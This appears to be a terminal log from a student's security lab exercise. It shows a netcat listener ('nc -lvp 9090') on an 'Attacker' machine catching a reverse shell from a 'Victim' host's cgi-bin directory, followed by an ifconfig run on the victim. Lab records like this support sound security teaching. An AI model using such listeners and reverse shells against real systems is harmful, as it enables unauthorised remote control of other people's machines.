 seed_PES2UG19CS052_Anurag.R.Simha@Attacker:~$ nc -lvp 9090
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.35] port 9090 [tcp/*] accepted (family 2, sport 37316)
seed_PES2UG19CS052_Anurag.R.Simha@Victim:.../cgi-bin$ ifconfig
ifconfig
enp0s3    Link encap:Ethernet  HWaddr 08:00:27:29:a7:2c
          inet addr:10.0.2.35  Bcast:10.0.2.255  Mask:255.255.255.0
          inet6 addr: fe80::929f:2cf7:fb48:8359/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:6644 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1647 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:8816901 (8.8 MB)  TX bytes:201017 (201.0 KB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:1408 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1408 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:137110 (137.1 KB)  TX bytes:137110 (137.1 KB)

seed_PES2UG19CS052_Anurag.R.Simha@Victim:.../cgi-bin$